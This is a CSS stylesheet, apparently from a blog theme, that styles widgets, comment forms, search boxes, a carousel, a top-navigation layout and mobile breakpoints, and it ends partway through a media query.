.tag-clouds strong{color:#666;margin-left:2px;margin-bottom: 10px;display: inline-block;}

.article-info-text{margin-top:15px;font-size:14px}
.article-content pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#4A4A4A;padding:10px 20px;color:#F8F8D4;border:none}
.article-content blockquote{margin:15px auto;border:1px solid #e6e6e6;border-left-width:3px;padding:15px 27px 10px;background-color:#fbfbfb;font-size:14px;line-height: 20px;clear: both;}
.article-content blockquote p{margin:0;padding:0;margin-bottom:5px;font-size:14px;line-height: 20px;text-indent: 0;}


.article-paging{text-align: center;font-size: 12px;overflow: hidden;clear: both;padding: 20px 0;line-height: 1;}
.article-paging span{display: inline-block;padding: 8px 12px;background-color: #ddd;border: 1px solid #ddd;border-radius: 2px;color: #666;}
.article-paging a span{background-color: #fff;color: #666;}
.article-paging a:hover span{border-color: #bbb;}

/* 
 * page title
 * ====================================================
*/
.page-title{font-size:16px;margin:0;padding:0}
.page-title strong{font:bold 12px/18px arial;font-style:normal;color:#999;margin:0 10px}
.page-title em{font-style:normal;font-weight:normal;color:#080;font-size:12px}
.page-title .btn{font-weight:normal;margin-left:20px}
.page-title .btn:active{border-bottom-color:#ffffff}


/* 
 * widget
 * ====================================================
*/
.widget{clear:both;margin-bottom:20px;position: relative;}
.widget.affix{width: 300px;}
.widget .title{border-bottom: 2px solid #eee;padding-top: 2px;}
.widget .title .btn{position:absolute;top:5px;right:10px;font-weight:normal;padding: 2px 7px 1px}

.widget ul{*zoom:1;list-style: none;padding: 0}
.widget ul:before,.widget ul:after{display:table;content:"";line-height:0}
.widget ul:after{clear:both}

.widget_ads img{display:block;max-width: 100%;}
.widget_ads_inner{position:relative;overflow:hidden}
.widget_ads .sell{display:block;border:solid 1px #d6d6d6;color:#999;text-align:center;height:123px;line-height:123px;font-weight:bold}
.widget_ads .sell:hover{border-color:#bbb;color:#777777}

.widget ul.widget_tags_inner{overflow: hidden;padding-top: 5px;font-size: 12px;margin-right: -6px;}
.widget_tags_inner li{float: left;width: 33.33333%;margin-top: 2px;}
.widget_tags_inner a{color: #777;display: block;margin-right: 6px;background-color: #fafafa;padding: 4px 8px;height: 28px;border-left: 1px solid #ededed;overflow: hidden;}
.widget_tags_inner a:hover{color: #fff;background-color: #FF5E52;border-left-color: #FED426;border-left-width: 4px;}


.widget_postlist .items-01 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 90px 8px 0;min-height:76px;}
.widget_postlist .items-01 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-01 .text{margin-top:1px;display:block;}
.widget_postlist .items-01 .text span{color: #FF5E52;}
.widget_postlist .items-01 .thumbnail{position: absolute;right: 0;top: 8px;}
.widget_postlist .items-01 .thumbnail img{width:80px;height:60px}
.widget_postlist .items-01 .text-muted{margin-right:20px;font-size:12px}

.widget_postlist{overflow: hidden;}
.widget_postlist .items-02{margin-right: -3%;overflow: hidden;}
.widget_postlist .items-02 li{float: left; width: 47%;margin-right: 3%;margin-top: 3%;}
.widget_postlist .items-02 a{position: relative;display: block;}
.widget_postlist .items-02 .thumb{height: 108px;}
.widget_postlist .items-02 .post-views{display: none;}
.widget_postlist .items-02 .text{display: block;position: absolute;top: 120%;left: 0;right: 0;padding: 4px 10px;background-color: #555;background-color: rgba(0,0,0,0.7);color: #fff;font-size: 12px;line-height: 16px;}
.widget_postlist .items-02 a:hover .text{top: auto;bottom: 0}

.widget_postlist .items-03 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 0 8px 0;}
.widget_postlist .items-03 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-03 .text{margin-top:1px;display:block;}
.widget_postlist .items-03 .text-muted{margin-right:20px;font-size:12px}

.widget_links ul{padding:5px 0 0 0;font-size: 12px;}
.widget_links li{width: 50%;float: left;line-height: 32px;}

.widget_comments a{display: block;padding: 10px 0 10px 46px;color: #666;font-size: 12px;border-bottom: 1px solid #eee;}
.widget_comments a:hover{border-bottom-color: #ddd;background-color: #fbfbfb;color: #444;}
.widget_comments .avatar{border-radius: 50%;width: 36px;height: 36px;float: left;margin-left: -46px;position: relative;bottom: -2px;}

.header .search-form{width: 160px;padding-right: 48px;margin: 15px 0 0 15px;overflow: hidden;}
.header .search-form .btn{width: 48px;}
.header .search-form .form-control{border-width: 1px;}
.search-form{padding: 10px 70px 0 0;position: relative;}
.search-form .form-control{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;}
.search-form .form-control:focus{border-color: #ccc;}
.search-form .btn{position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;padding:6px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85}
.search-form .btn:hover, 
.search-form .btn:focus{opacity: 1}

.header #bdcs{float: left;width: 220px;padding-right: 54px;margin: 12px 0 0 30px;}
.header #bdcs .bdcs-search-form-submit {width: 54px;}
.header #bdcs .bdcs-search-form-input{border-width: 1px;}
#bdcs{padding: 10px 70px 0 0;position: relative;}
#bdcs .bdcs-search-form-input{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;height: 34px;display: block;width: 100%;}
#bdcs .bdcs-search-form-input:focus{border-color: #ccc;outline:none}
#bdcs .bdcs-search-form-submit {position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85;border:none;height: 34px;display:block}
#bdcs .bdcs-search-form-submit :hover, 
#bdcs .bdcs-search-form-submit :focus{opacity: 1}

.widget_categories ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_categories li{margin-top: 7px;}
.widget_categories .children{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_categories .children li{margin-top: 5px;}
.widget_categories .postform{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_rss .rsswidget img{display: none;}
.widget_rss li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_rss li:hover{background-color:#F8FCFE;}
.widget_rss .rss-date{display: block;font-size: 12px;color: #bbb;}
.widget_rss .rssSummary{font-size: 12px;color: #999;}
.widget_rss cite{font-size: 12px;}

.widget_meta ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_meta li{margin-top: 7px;}

.widget_text .textwidget{margin-top: 10px;}

.widget_archive ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_archive li{margin-top: 7px;}
.widget_archive select{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_calendar{overflow:hidden}
.widget_calendar table{width:100%;text-align:center;}
.widget_calendar table caption{padding:10px 0 5px;font-size:15px;}
.widget_calendar table #prev a,.widget_calendar table #next a{display:block;padding:0 10px}
.widget_calendar table #prev{text-align:left}
.widget_calendar table #next{text-align:right}
.widget_calendar table tbody td,.widget_calendar table tfoot td,.widget_calendar table thead th{padding:5px 3px;border:1px solid #eee;}
.widget_calendar table thead th{background-color:#fbfbfb}
.widget_calendar table tbody td a{display:block;margin:0 3px;background-color:#428BCA;color:#fff}
.widget_calendar table tbody td a:hover{background-color: #357EBD;}

.tagcloud{margin-top: 5px;}
.tagcloud a{display: inline-block;margin: 5px 5px 0 0}

.widget_nav_menu ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_nav_menu li{margin-top: 7px;}
.widget_nav_menu ul ul{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_nav_menu ul ul li{margin-top: 5px;}
.widget_nav_menu .glyphicon{margin-right: 5px;color: #999;}

.widget_recent_entries li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_recent_entries li:hover{background-color:#F8FCFE;}
.widget_recent_entries li .post-date{display: block;font-size: 12px;color: #999;}

.widget_pages ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_pages li{margin-top: 7px;}


.widget_textads {
  border: none;
}
.widget_textads a {
  display: block;
  padding: 0 15px 15px;
  border: 1px solid #eaeaea;
  background-color: #fff;
  font-size: 12px;
}
.widget_textads a h2 {
  font-size: 20px;
  font-weight: normal;
}
.widget_textads a p {
  color: #999;
  margin-bottom: 0;
}
.widget_textads a strong {
  margin: -1px 0 0 0;
  display: inline-block;
  padding: 4px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
}
.widget_textads a:hover {
}

.widget_textads a.style01{color: #428BCA;}
.widget_textads a.style01:hover{border-color: #428BCA;}
.widget_textads a.style01 strong{background-color: #428BCA;}

.widget_textads a.style02{color: #FF5E52;}
.widget_textads a.style02:hover{border-color: #FF5E52;}
.widget_textads a.style02 strong{background-color: #FF5E52;}

.widget_textads a.style03{color: #5CB85C;}
.widget_textads a.style03:hover{border-color: #5CB85C}
.widget_textads a.style03 strong{background-color: #5CB85C;}

.widget_textads a.style04{color: #C35BFF;}
.widget_textads a.style04:hover{border-color: #C35BFF;}
.widget_textads a.style04 strong{background-color: #C35BFF;}

.widget_textads a.style05{color: #61B3E6;}
.widget_textads a.style05:hover{border-color: #61B3E6;}
.widget_textads a.style05 strong{background-color: #61B3E6;}


/* 
 * footer
 * ====================================================
*/
.footer{clear:both;color:#aaa;position:relative;z-index:1;margin-left: 215px;margin-right: 20px;padding: 20px 0 30px;border-top: 2px solid #eee;font-size: 12px;background-color: #FFF;}
.footer a{color:#aaa;}
.footer a:hover{color: #999;}


/* 
 * rollto
 * ====================================================
*/
.rollto{position:fixed;right:20px;bottom:20px;z-index:999;display: none;}
.rollto a{overflow: hidden;display: block;width: 50px;height: 50px;background: url("images/backtop.png") no-repeat 0 0;text-indent: -999px;}
.rollto a:hover{background-position:0 -52px;opacity:1;filter:alpha(opacity=100)}


/* 
 * ads your
 * ====================================================
*/
.ads-your{display:block;background-color:#fbfbfb;border:2px dashed #bbb;text-align:center;color:#aaa;line-height:20px;font-size:22px}
.ads-your:hover{border-color:#aaa;color:#888}
.ads-your:active{border-color:#FF5E52;color:#FF5E52}

.ads{overflow:hidden;clear:both;text-align: center;}
.ads-content{margin-bottom: 20px;}

.banner-post{padding-top:10px;}
.banner-navbar,.banner-site{margin-bottom:10px;background: none;}
.banner-sticky{margin-bottom:1px;}
.banner-contenttop{margin-bottom:1px;}
.ads img{display:block;max-width: 100%}

.article-author{position:relative;padding:20px 0;}


/* 
 * comment
 * ====================================================
*/
#respond,#postcomments{position:relative;background-color:#fff}
#respond .base-tit{display:none}
.comment #respond{padding: 10px 0 10px 36px;}
.comment #commentform{margin-bottom: 0;}
.commentnew{}
.commentnew .c-main{margin-bottom:5px}
.comment{padding:10px 0 10px 0}
.commentlist{padding:0;list-style: none;margin: 0;}
.c-avatar{width:25px;height:25px;background-color:#FFF;float:left;display:inline;position:relative}
.c-avatar .avatar{display:block;border-radius: 50%;width:25px;height:25px;}
.c-main{margin-left: 35px;color: #888;line-height: 25px;position: relative;padding-right: 100px;}
.c-main p{margin-bottom:0}
.c-meta{color:#bbb;font-size:12px;}
.c-author{margin-right:10px}
.c-author .url{color: #60C4FD;}
.c-author .url:hover{color: #1FAEFF;text-decoration: underline;}
.c-time{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;}
.comment-reply-link{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;display: none;}
.comment-reply-link:hover{}
.comment:hover > .c-main > .c-time{display: none;}
.comment:hover > .c-main > .comment-reply-link{display: block;}
.comment pre{margin:3px 0 5px;padding:7px 10px;border-radius:1px}
.depth-1{border-bottom:#f2f2f2 1px solid}
.depth-1.odd{background-color:#fefefe}
.depth-2{margin-right:48px}
.depth-2,.depth-4,.depth-6,.depth-8{background-color:#fdfdfd}
.depth-3,.depth-5,.depth-7,.depth-9{background-color:#fff}
.comment .children{list-style: none;padding: 0;margin-bottom: -10px;}

.comment .children .comment{padding:10px 0;margin:10px 0 0 36px;border-top: 1px solid #F2F2F2;}
.comment .children .c-main p{font-size:12px;margin-right:0}
.comment .children .c-meta{padding-top:1px}
.c-floor{float:right;font-size:18px;color:#dddddd}
.comment:hover .c-floor{color:#999999}
.c-approved{border-radius:2px;font-size: 12px;background-color:#EEEEEE;color:#999;display:inline-block;padding:1px 5px 0;margin-top:4px;line-height: 20px;margin-left: 5px;}
.wp-smiley{margin-bottom:2px}
#comments{margin-bottom: 20px;}
#comments b{font-weight:normal;color: #FF5E52;}
#comments .pull-right{font-size: 12px;position: relative;top: 5px;}
#commentform{margin-bottom:20px;padding-left: 60px;}
.comt-title{width: 50px;float: left;margin-left: -60px;}



.comt-count{float:right;color:#999;margin-bottom:5px}
.comt{position:relative}
.comt-avatar{height:50px;width:50px}
.comt-avatar img{border-radius:2px;width: 50px;height: 50px;}
.comt-author{font-size:12px;color:#999;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;text-align: center;}

.comt-box{border: 2px solid #CCD4D9;border-radius: 2px;padding: 4px;}
.comt-ctrl{position:relative;height:34px;background-color: #FAFAFA;border-top: 1px solid #E6EAED;margin:0 -4px -4px -4px;}
#submit{position: absolute;right:-2px;bottom:-2px;background: #FF655A;border: none;border-right: 2px solid #FF5E52;border-bottom: 2px solid #FF5E52;padding: 0px 20px;height: 36px;color: #fff;outline: 0;border-radius: 0 0 2px 0}

#comment{width: 100%;resize: none;
overflow-x: hidden;
overflow-y: auto;
border: none;
line-height: 22px;
font-size: 14px;
outline: 0;
margin-bottom: 2px;
height: 48px;
}

.hide{display: none;}

.comt-tips{text-align: right;margin-right: 110px;line-height: 32px;font-size: 12px;color: #999;}
.comt-error{color:#D9534F;}

.comt-comterinfo{padding:20px 0 0;color:#444;text-align: center;}
.comt-comterinfo ul{padding: 0;margin: 0 auto;width:320px;list-style: none;text-align: left;}
.comt-comterinfo li{margin-bottom:10px}
.comt-comterinfo input{margin-right:10px;position:relative;*bottom:-3px;border: 2px solid #CCD4D9;border-radius: 2px;height:34px;padding: 3px 5px;outline: none;width: 220px;box-shadow: none}
#cancel-comment-reply-link{display:none;font-size:12px;text-align: center;margin-top: 7px;color: #999;}
#cancel-comment-reply-link:hover{color: #FF5E52;}
.comment #cancel-comment-reply-link{display:block}

.comment-signarea{background-color: #F6F6F6;border-radius: 7px;padding: 30px 20px;text-align: center;margin-bottom: 20px;}
.comment-signarea h3{margin: 0;padding: 0;margin-bottom: 15px;font-weight: normal;font-size: 18px;}
.comment-signarea .auth{margin: 0 5px;}

.auth{background: url("images/oauth-24.png") no-repeat 0 0;line-height: 100px;height: 24px;overflow: hidden;display: inline-block;width: 126px;opacity: .72}
.auth-qq{}
.auth-weibo{background-position: 0 -34px;}
.auth:hover{opacity: 1}


.article-social{padding: 30px 0;text-align: center;}
.article-social .action{margin: 0 5px;}
.action{position: relative;padding: 12px 25px;display: inline-block;border-radius: 2px;color: #fff;box-shadow: 0 0 2px rgba(0,0,0,.12);}
.action:hover, .action:focus{color: #fff;}
.action i{margin-right: 5px;top: 2px;width: 14px;display: inline-block;}
/*.action.actived{border-color: #FF9790;color: #FF5E52;background-color: #FCEAE8;}*/
.action .action-popover {position: absolute;width: 198px;padding: 5px 0 2px;top: -45px;left: 50%;margin-left: -98px;display: none;height: 46px;}
.action .popover-content {padding: 7px 3px 5px 8px;}
.action:hover .action-popover{display: block;}
.action .popover{display: block;border-radius: 4px;}

.action-like{background-color: #FF5E52;opacity: 0.90;filter:alpha(opacity=90);}
.action-like.actived, .action-like:hover{opacity: 1;filter:alpha(opacity=100);}

.action-comment{background-color: #60C4FD;opacity: .9}
.action-comment.actived, .action-comment:hover{opacity: 1}

.action-share{color: #666;position: relative;text-align: center;margin-bottom: 30px;}
.bdsharebuttonbox.bdshare-button-style0-24 a{float: none;display: inline-block;margin: 0 2px;position: relative;top: 6px;}
.bdsharebuttonbox.bdshare-button-style0-24 .bds_count{margin: 0;color: #666;top: 2px}
.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more{top: -1px;color: #666;font-size: 14px;}

.action:active{box-shadow: inset 0 2px 2px rgba(0,0,0,0.10)}


.most-comment-posts ul{margin: 0 0 20px;padding: 20px 0 0;list-style: none;overflow: hidden;}
.most-comment-posts li{overflow: hidden;clear: both;}
.most-comment-posts li > a span{color: #FF5E52;}
.most-comment-posts p{float: right;font-size: 12px;}
.most-comment-posts .label{margin-right: 8px;padding: 2px 7px;top: -1px;}
.label-1{background-color: #FD8C84;}
.label-2{background-color: #7FD75A;}
.label-3{background-color: #60C4FD;}
.most-comment-posts .post-like{width: 80px;text-align: right;display: inline-block;margin-left: 5px;}

.page-likes{overflow: hidden;}
.likepage{margin: 0 0 0 0;padding: 5px 0 20px;list-style: none;overflow: hidden;}
.likepage li{width: 240px;margin: 15px 25px 10px 0;float: left;position: relative;height: 180px;}
.likepage li img{width: 240px;height: 180px;display: block;}
.likepage li:hover img{opacity: .8;}
.likepage a{position: relative;display: block;}
.likepage h2{position: absolute;bottom: 0;left: 0;right:0;margin:0;padding:0 10px;background-color: rgba(0,0,0,.8);color: #fff;font-size: 14px;font-weight: normal;height: 29px;line-height: 29px;overflow: hidden;}
.likepage .post-like{position:absolute;top: 10px;right: 10px;font-size: 12px;background-color: rgba(0,0,0,.7);border-radius: 20px;padding: 2px 6px 1px;color: #fff;z-index: 2}
.likepage .post-like.actived{color: #fff;background-color: rgba(255,94,82,.8);}
.likepage .img-count{position: absolute;bottom: 29px;left: 0;font-size: 12px;color: #fff;background-color: rgba(0,0,0,.8);padding: 3px 10px 1px}
.likepage .img-count span{margin-right: 5px;}

.plinks{overflow: hidden;list-style: none;margin: 0;padding: 0;}
.plinks ul{list-style: none;overflow: hidden;margin: 0;padding: 0;}
.linkcat{margin-bottom: 40px;}
.linkcat h2{font-size: 18px;color: #FF5E52;border-bottom: 2px solid #eee;padding-bottom: 7px;}
.linkcat li{float: left;width: 25%;height: 30px;line-height: 30px;overflow: hidden;}


.archives .item{padding:20px 0 12px 120px;overflow: hidden;border-bottom: 1px solid #eee;}
.archives h3{font-size: 18px;margin:4px 0 0 -120px;float: left;}
.archives-list{list-style: none;}
.archives-list li{padding: 3px 0;overflow: hidden;}
.archives-list time{margin-right: 5px;color: #999;}
.archives-list .text-muted{float: right;font-size: 12px;}
.archives .item:hover h3{color: #FF5E52;}

.readers{overflow: hidden;padding: 20px 0;}
.readers a{width: 36px;height: 36px;float: left;margin: 0 5px 5px 0}
.readers .avatar{width: 36px;height: 36px;display: block;}

.tagslist{overflow: hidden;list-style: none;padding: 20px 0;margin: 0}
.tagslist li{float: left;width: 25%;font-size: 12px;height: 106px;overflow: hidden;color: #999;border-bottom: 1px solid #eee;padding: 10px 0}
.tagslist .tagname{display: inline-block;margin-right: 5px;background-color: #e6e6e6;color: #666;padding: 2px 7px;margin-bottom: 4px;}
.tagslist strong{font-weight: normal;color: #999;}
.tagslist a{color: #666;margin-right: 10px;display: inline-block;}
.tagslist .tagname:hover{color: #fff;background-color: #FF5E52;}

.no-sidebar{margin-right: 0;}

.affix {position: fixed;}

.ui-c2 .content{margin-right: 0}
 
.e404{text-align:center;padding:40px 0 60px;font-size:16px;}
.e404 img{max-width: 100%}
.e404 h1{font-size:60px;margin:50px 0 20px;}

.user-signin{text-align: center;line-height: 22px;font-size: 12px;margin-top: 20px;}
.user-signin a{color: #999;}
.user-signin a:hover{color: #666;text-decoration: underline;}



.carousel {
  position: relative;
  margin-bottom: 20px;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  text-align: center;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  width: 50px;
  height: 60px;
  margin-top: -30px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  filter: alpha(opacity=35);
  opacity: .35;
  background-color: #000;
  display: none;
}
.carousel:hover .carousel-control{display: block;}
.carousel-control.left {
  
}
.carousel-control.right {
  right: 0;
  left: auto;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=70);
  outline: 0;
  opacity: .7;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  margin-bottom: 0;
  bottom: 0;
  right: 0;
  z-index: 15;
  width: 90px;
  height: 40px;
  padding: 10px 10px 0 0;
  text-align: right;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 2px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 9px;
}
.carousel-indicators .active {
  width: 9px;
  height: 9px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  text-align: left;
  padding: 10px;
  margin-right: 100px;
  overflow:hidden; text-overflow:ellipsis; white-space:nowrap;
  color: #fff;
  font-size: 16px;
}
.carousel-bg{
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 40px;
  z-index: 9;background-color: #000;filter: alpha(opacity=70);
  opacity: .7;}
.carousel-caption .btn {
  text-shadow: none;
}




body .bd_weixin_popup{padding: 30px 20px;width: 420px;}
body .bd_weixin_popup .bd_weixin_popup_main{padding: 15px 0}
body .bd_weixin_popup .bd_weixin_popup_foot{display: none;}


.ui-navtop.page-template-pagehasmenu section.container{padding-left: 215px;background: transparent;border-bottom: none;}
.ui-navtop.page-template-pagehasmenu section.container .content{background-color: #fff;border-bottom: 2px solid #ddd;border-radius: 5px;}
.ui-navtop.page-template-pagehasmenu section.container{border-bottom: none;}

.pageside{position: absolute;top: 0;left: 0;width: 200px;}

.pagemenu{list-style: none;margin: 0 0 15px;padding: 0; border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;overflow: hidden;}
.pagemenu li a{display: block;padding: 12px 20px;font-size: 16px;color: #999;border-bottom: 1px solid #eee;background-color: #fff;}
.pagemenu li a:hover{color: #666;}
.pagemenu li.active a{color: #fff;background-color: #45B6F7;margin: 0 -1px;}
.pagemenu li:last-child a{border-bottom: none;}
.pagemenu li .glyphicon {font-size: 14px;}

.pagemenu h4{margin: 0;}
.pagemenu h4 a{color: #666;background-color: #F9F9F9;padding-top: 15px;cursor: default;border-bottom-color: #e6e6e6;}





.flinks{overflow: hidden;}
.flinks strong{margin-right: 5px;}
.flinks ul{display: inline-block;margin: 0;padding: 0;}
.flinks ul li{display: inline-block;margin-right: 15px;margin-bottom: 15px;}



.excerpt_thumb_left .excerpt-one .focus{float: left;margin-top: 10px;}
.excerpt_thumb_left .excerpt-one .note{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}
.excerpt_thumb_left .excerpt-one .views{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}




/* 
 * nav top
 * ====================================================
*/
.ui-navtop{margin-top: 93px;}
.ui-navtop .header{bottom:auto;width: 100%;background-color: #fff;box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.08)}
.ui-navtop .logo{float: left;width: 160px;}
.ui-navtop .logo a{height: 78px;background-position: 50% 50%;}
.ui-navtop .nav{float: left;border-bottom: none;margin-top: 10px;}
.ui-navtop .nav ul{top: 100%;left: 0;border: 2px solid #ddd;text-align: left;}
.ui-navtop .nav ul ul{left: 100%;top:-7px;border-left: none;}
.ui-navtop .nav > li{float: left;text-align: center;	}
.ui-navtop .nav .glyphicon {margin-right: 0;display: block;top: 0;margin-bottom: 5px;}
.ui-navtop .feeds{position: absolute;top: 35px;right: 55px;padding: 0;border-bottom: none;margin-bottom: 0;background-color: transparent;}
.ui-navtop .feed{width: auto;margin-left: 5px;}
.ui-navtop .feed i{margin-right: 3px;width: 8px;height: 8px;border-radius: 50%;top: 0px;}
.ui-navtop .slinks{position: absolute;top:20px;right:50px;margin: 0;line-height: 12px;height: 12px;overflow: hidden;}
.ui-navtop .user-welcome{position: absolute;top:16px;right:0;margin: 0;padding: 0;box-shadow: none;background-color: transparent;border: 1px solid #ddd;padding: 1px;border-radius: 8px;}
.ui-navtop .user-welcome .avatar{float: none;margin-left: 0;top: 0}
.ui-navtop .user-welcome strong{display: none;}
.ui-navtop .user-welcome span{display: none;}
.ui-navtop .user-logout{display: none;}
.ui-navtop .content{margin-left: 0;padding: 20px;margin-right: 380px;}
.ui-navtop .content.no-sidebar{margin-right: 0;}
.ui-navtop.error404 .content{margin-right: 0;}
.ui-navtop section.container{margin-bottom: 15px;}
.ui-navtop .footer{background-color: #444;margin: 0;text-align: center;padding: 30px;}
.ui-navtop .sidebar{margin-left: -380px;width: 360px;}
.ui-navtop .widget.affix{width: 360px;}
.ui-navtop .focusmo a{height: 153px;}
.ui-navtop .focusmo li.large a{height: 316px;}
.ui-navtop .focus .thumbnail .thumb{height: 163px;}
.ui-navtop .thumbnail .thumb{max-height: 163px;}
.ui-navtop .excerpt .note{margin-top: 15px;margin-bottom: 15px;}
.ui-navtop .article-header{text-align: center;border-bottom-width: 1px;}
.ui-navtop .article-meta li{float: none;display: inline-block;}
.ui-navtop .relates a img{height: 156px;}
.ui-navtop .user-signin{position: absolute;top: 16px;right: 0;margin-top: 0}
.ui-navtop .widget_postlist .items-02 .thumb{height: 130px;}
.ui-navtop .header .search-form{margin-left: 30px;width: 220px;float: left;}



.uimo .container{background-color: transparent;max-width: 1320px;}

.ui-navtop.uimo .container{max-width: 1280px;}
.ui-navtop.uimo .header .container{padding: 0 20px;}
.ui-navtop.uimo .content{padding-top: 5px;}
.ui-navtop.uimo .sidebar{padding-top: 5px;}
.ui-navtop.uimo .user-welcome{right: 20px;}
.ui-navtop.uimo .slinks{right: 70px;}
.ui-navtop.uimo .feeds{right: 75px;}

.uimo .pagination{background-color: transparent;}
.uimo .header{background-color: #fff;}
.uimo .title{background-color: #fff;border-bottom: none;padding: 20px 20px 0;}
.uimo .title strong{bottom: 0;}
.uimo .most-comment-posts ul{background-color: #fff;padding: 15px 20px;}
.uimo .sticky ul{background-color: #fff;padding: 15px 20px;}
.uimo .excerpt{background-color: #fff;padding: 20px;border-bottom: none;margin-bottom: 1px;}
.uimo .widget{background-color: #fff;padding: 15px 20px;}
.uimo .widget .title{padding: 0;}
.uimo .widget_textads{padding: 0;}
.uimo .widget_textads a{border-color: #fff;}
.uimo .widget_ads{padding: 0;}

.uimo .article-header{background-color: #fff;padding: 20px 30px;margin-bottom: 1px;border-bottom: none;}
.uimo .article-content{background-color: #fff;padding: 20px 30px;}
.uimo .article-social{background-color: #fff;padding: 20px 30px 20px 30px;}
.uimo .action-share{background-color: #fff;padding: 0 30px;margin-bottom: 0;}
.uimo .article-tags{background-color: #fff;padding: 20px 30px;margin-bottom: 0;}
.uimo .article-nav{background-color: #fff;padding: 20px 30px 30px 30px;margin-bottom: 20px;}
.uimo .relates ul{background-color: #fff;padding: 20px 20px 10px;margin-bottom: 20px;}

.uimo #comments{margin-bottom: 0;}
.uimo #commentform{margin-bottom: 0;}
.uimo #respond, .uimo #postcomments{padding: 20px 20px 20px;}

.uimo .readers{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .plinks{background-color: #fff;padding: 0 20px 0;margin-bottom: 20px;}
.uimo .tagslist{background-color: #fff;padding: 20px 20px;}
.uimo .archives{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .likepage{background-color: #fff;padding: 20px 20px;margin-bottom: 20px;}
.uimo .likepage li{margin: 15px 20px 10px 0;}
.ui-navtop.uimo.page-template-pagehasmenu section.container{padding-right: 20px;}
.ui-navtop.uimo.page-template-pagehasmenu .pageside{margin-left: 20px;width: 180px;}

.ui-c2.page-template-pagehasmenu .pageside{display: none;}
.ui-c3.page-template-pagehasmenu .pageside{display: none;}

.uimo.ui-c2 .footer, .uimo.ui-c3 .footer{border-top-width: 15px;padding: 30px 20px;}


@media (max-width:1200px){
  .ui-navtop.uimo .content{padding-top: 20px;}
  .ui-navtop.uimo .sidebar{padding-top: 20px;}
}
@media (max-width:480px){
  .uimo .container{background-color: #fff;}
  .uimo .excerpt{padding: 10px 0;border-bottom: 1px solid #eee;}
  .uimo .title{padding: 0;border-bottom: 2px solid #eee;}
  .uimo .title strong{bottom: -2px;}

  .uimo .article-header{padding: 0 0 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
  .uimo .article-content{padding: 0;}
  .uimo .relates ul{padding: 10px 0;}
